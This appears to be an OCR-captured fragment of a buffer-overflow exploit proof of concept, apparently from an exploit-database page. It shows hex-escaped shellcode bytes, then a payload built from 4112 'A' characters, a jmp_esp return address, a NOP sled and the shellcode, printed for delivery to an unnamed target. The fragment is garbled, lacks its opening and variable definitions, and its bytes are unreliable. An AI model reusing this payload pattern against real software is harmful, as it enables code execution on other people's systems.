
+

"\x31\xfd\x7d\xa9\xc4\x8f\xfb\x94\xc7\x8f\x03
+

"\x88\x59\xb7\x3e\x5b\x1e\x47\x75\xc6\x36\xc0
+

"\x8d\xe2\x48\x4f\xa8\x60\x79\x2f\x4f\x78\x08
+

"\xe0\x46\x04\xab\x06\xf5\x25\xfe\x69\x96\xad
+

"\x2a\x67\xec"

boom = "\x41" * 4112 + jmp_esp + nop * 
10 + shellcode

puts boom

Tags:
Advisory/Source:
Link